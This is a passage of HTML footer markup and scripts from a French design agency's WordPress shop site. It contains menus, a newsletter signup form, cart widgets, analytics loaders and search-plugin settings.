<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18991"><a href="https://lagrandeourse.design/pausecafes/" class="elementor-item">Pause café</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6cf421b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://lagrandeourse.design/ressources/" class="elementor-item" tabindex="-1">Ressources gratuites</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14421"><a href="https://calcul-gratifications.lagrandeourse.design/" class="elementor-item" tabindex="-1">Calcul gratification</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18275"><a href="https://lagrandeourse.design/un-poil-d-ux/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18276"><a href="https://lagrandeourse.design/livres-blancs/" class="elementor-item" tabindex="-1">Livres blancs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18991"><a href="https://lagrandeourse.design/pausecafes/" class="elementor-item" tabindex="-1">Pause café</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b9bee5d" data-id="b9bee5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f2309 elementor-widget elementor-widget-heading" data-id="b4f2309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Suivez-nous</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ded6c38 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ded6c38" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a6e3849" href="https://www.facebook.com/lagrandeourse.design/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7f85c96" href="https://www.instagram.com/_lagrandeourse/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-673a543" href="https://twitter.com/_lagrandeourse" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-7d5744e" href="https://www.linkedin.com/company/agence-la-grande-ourse/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-repeater-item-a4d26b2" href="https://www.pinterest.fr/lagrandeourse/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i aria-hidden="true" class="fab fa-pinterest-p"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4dfe251" href="https://www.youtube.com/channel/UCFMUapEQ0WcdJKCI50sbqWg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a925ba5 elementor-widget elementor-widget-heading" data-id="a925ba5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">S'inscrire à la newsletter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-31cde82 elementor-widget elementor-widget-shortcode" data-id="31cde82" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
				
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://lagrandeourse.design/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champs">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Votre adresse email doit être valide">
                <input type="hidden" name="sib_security" value="adc846f24e">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey="6LeO2HMpAAAAAJDIXgVLpDFIM0h04xw309Q6B1wx"></div>
                    					<p class="sib-email-area">
<div id="sib_captcha" class="g-recaptcha" data-sitekey="6LeO2HMpAAAAAJDIXgVLpDFIM0h04xw309Q6B1wx"></div>
    <input type="email" class="sib-email-area" name="email" placeholder="Votre e-mail*" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="S'inscrire">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_1 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_1 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #333; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_1 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_1 p{ margin: 10px 0 0 0; } .sib_signup_box_inside_1 { display: flex; align-items: center; justify-content: flex-start; width: 100%; flex-flow: wrap; } .sib-email-area { width: 60% !important; box-sizing: border-box; border-radius: 10px; border: none; box-shadow: none; padding: 12px; margin: 0; font-weight: 300; font-family: Orkney !important; } .sib-default-btn { color: #ffffff; background-color: #2f5bcc !important; border: 1px solid white !important; padding: 10px 20px !important; width: 100%; border-radius: 10px !important; height: 46px; font-weight: 700 !important; margin-left: 10px !important; }form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42ea903 elementor-widget elementor-widget-text-editor" data-id="42ea903" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>*Nous envoyons uniquement aux emails nominatifs.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d66653 bloc-condition elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d66653" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-674b0c1" data-id="674b0c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ded1608 elementor-widget elementor-widget-heading" data-id="ded1608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lagrandeourse.design/conditions-juridiques/mentions-legales/">Mentions légales</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6be10f0" data-id="6be10f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b85609c elementor-widget elementor-widget-heading" data-id="b85609c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lagrandeourse.design/conditions-juridiques/charte-cookies/">Chartes des cookies</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-37517cd" data-id="37517cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-badf653 elementor-widget elementor-widget-heading" data-id="badf653" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://lagrandeourse.design/conditions-juridiques/cgv/">CGV/CGU</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74053c7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74053c7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d612fbb" data-id="d612fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d149c elementor-widget elementor-widget-text-editor" data-id="39d149c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="text-copyright"><span class="font-family: Orkney;font-weight:400;">© 2025 &#8211; Design with <img style="margin: 0 5px;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/coeur.svg" /> by </span><strong style="font-family: Orkneyd; font-weight: bold;">La grande Ourse</strong><img style="margin-left: 10px; width: 29px; height: 29px;" src="https://lagrandeourse.design/wp-content/uploads/2020/08/favicon.png" /></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lagrandeourse.design\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="float-cart ">
            <a class="cart-customlocation" href="https://lagrandeourse.design/panier/" title="View your shopping cart">0 articles | <span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><br></a>
            <a href="/panier/" class="commander"><span>Commander</span></a>
            <div class="taxes">Prix TTC</div>
            <div class="clearcart"><a href="#" id="clearcart" data-toggle="modal" data-target="#popin-panier"><img src="https://lagrandeourse.design/wp-content/uploads/2021/06/Group-2.svg" /></a></div>
        </div>
        <div class="modal fade" id="popin-panier" tabindex="-1" role="dialog" aria-labelledby="#popin-panier" aria-hidden="true">
        <!--<div class="" id="popin-panier">-->
        <div class="row poppin-vider-panier">
            <div class="close-cart"><a onclick="reloadPage();"><img src="https://lagrandeourse.design/wp-content/uploads/2021/06/Path.svg" width="20" height="20" /></a></div>
            <div class="col-md-12"><p>Quel dommage ! Êtes-vous sûr de vouloir vous séparer de vos cartes ?</p></div>
            <div class="col-md-6 col-xs-12 col-btn-vider"><a href="./?clear-cart" class="col-left-btn-clear">Oui, vider le panier</a></div>
            <div class="col-md-6 col-xs-12 col-btn-garder"><a onclick="reloadPage();" class="modal-close col-left-btn-keep">Non, je le garde</a></div>
        </div>
        <!--</div>-->
        <script>
            function reloadPage(){
                location.reload(true);
            }
            jQuery('.poppin-vider-panier a.col-left-btn-keep').on('click', function(){
                jQuery('#popin-panier').modal('hide');
                //jQuery('#popin-panier').toggleClass('show');
                //jQuery('#popin-panier').css('display', 'none');
                //jQuery('body').toggleClass('modal-open');
                //jQuery('.modal-backdrop.fade').toggleClass('show');
                //jQuery('.modal-backdrop').toggleClass('fade');
                //jQuery('.modal-backdrop').removeClass('modal-backdrop');
            });
        </script>
    </div>
    <script type="text/javascript">
jQuery(document).click(function($) {
  jQuery(".search-post").on("click", function () {
    jQuery(".search-bar-post").toggleClass("show");
  });
});
jQuery(document).click(function($) {
  jQuery(".search-post").on("click", function () {
    if (jQuery( ".search-post" ).hasClass('show')) {
      jQuery( ".search-post" ).removeClass( 'show');
    } else {
      jQuery( ".search-post" ).addClass( 'show');
    }
  });
  jQuery(".close-search-bar-post").on("click", function () {
    jQuery(".search-bar-post").removeClass("show");
  });
});
</script>

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/9319147.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id='wd-asp-instances-bf1fc57b'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[2] = {"homeurl":"https:\/\/lagrandeourse.design\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"fr","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/lagrandeourse.design\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/lagrandeourse.design\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/lagrandeourse.design\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/lagrandeourse.design\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":"https:\/\/lagrandeourse.design\/catpausecafes\/ux-research\/"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"column","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-945-css' href='https://lagrandeourse.design/wp-content/uploads/elementor/css/post-945.css?ver=1768551889' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/9319147.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/pre-orders-for-woocommerce/media/js/date-picker.js?ver=2.3" id="preorders-field-date-js-js"></script>
<script type="text/javascript" id="preorders-main-js-js-extra">
/* <![CDATA[ */
var DBData = {"default_add_to_cart_text":"Ajouter au panier","preorders_add_to_cart_text":"Pr\u00e9-commande"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/pre-orders-for-woocommerce/media/js/main.js?ver=2.3" id="preorders-main-js-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/lagrandeourse.design\/wp-json\/","nonce":"450d202079","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://lagrandeourse.design/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "450d202079" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://lagrandeourse.design/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/lagrandeourse.design\/panier\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1752010983" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/theme.min.js?ver=1.0.0.1624007002" id="understrap-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/owl.carousel.min.js?ver=1.0.0.1624007002" id="owl-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/main.js?ver=1.0.0.1624007002" id="main-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/wooboutique.js?ver=1.0.0.1624007002" id="woo-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/woocommerce-ajax.js?ver=1.0.0.1624007002" id="woocommerceajax-scripts-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/js/jquery.validate.min.js?ver=1.0.0.1624007002" id="validate-scripts-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/lagrandeourse.design\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "tkdtDD", version: 5040, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-js"></script>
